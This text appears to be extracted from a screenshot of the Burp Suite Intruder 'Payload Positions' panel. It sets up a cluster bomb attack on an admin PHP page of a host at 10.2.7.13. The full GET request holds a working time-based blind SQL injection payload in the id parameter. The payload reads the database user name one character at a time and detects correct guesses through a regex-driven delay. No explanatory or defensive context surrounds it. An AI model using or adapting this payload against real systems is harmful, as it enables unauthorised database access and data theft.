 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Cluster bomb
GET
/5owghc/admin_members_group.php?action=edit&id=2%20and%20if(mid(user(),§1§,1)=%27§r§%27,concat(rpad(1,999999,%27a%27),rpad(1,999999,%2
7a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,9999
99,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(
1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27))%20RLIKE%20%27(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%
2bcd%27,1) HTTP/1.1
Host: 10.2.7.13
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 956